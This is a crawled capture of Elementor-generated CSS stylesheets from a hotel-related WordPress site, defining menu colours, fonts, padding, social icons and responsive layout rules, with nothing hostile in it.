					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:focus{color:#800000;fill:#800000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-size:33px;}}@media(max-width:1024px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}}@media(max-width:767px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:62%;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:38%;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:18%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:82%;}}@media(max-width:1366px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:57%;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:30%;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769367023
body_size: 237
content:
.elementor-3067 .elementor-element.elementor-element-2184437:not(.elementor-motion-effects-element-type-background), .elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-container{max-width:1140px;}.elementor-3067 .elementor-element.elementor-element-2184437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-dbdfbce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-widget-container{text-align:center;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:end;}.elementor-3067 .elementor-element.elementor-element-def2594 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:1024px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:767px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 0px 06px 0px;}.elementor-3067 .elementor-element.elementor-element-0ee7454{width:50%;}.elementor-3067 .elementor-element.elementor-element-dbdfbce{text-align:center;}.elementor-3067 .elementor-element.elementor-element-2e2dab4{width:50%;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769367167
body_size: 235
content:
.elementor-3367 .elementor-element.elementor-element-b0f1a5d:not(.elementor-motion-effects-element-type-background), .elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-b0f1a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3367 .elementor-element.elementor-element-f77304e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3367 .elementor-element.elementor-element-a4ecb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon{width:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon i{font-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text, .elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-d1dc359{margin-top:32px;margin-bottom:32px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-7a30bb1{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;}.elementor-3367 .elementor-element.elementor-element-7e1a16a > .elementor-container{max-width:767px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}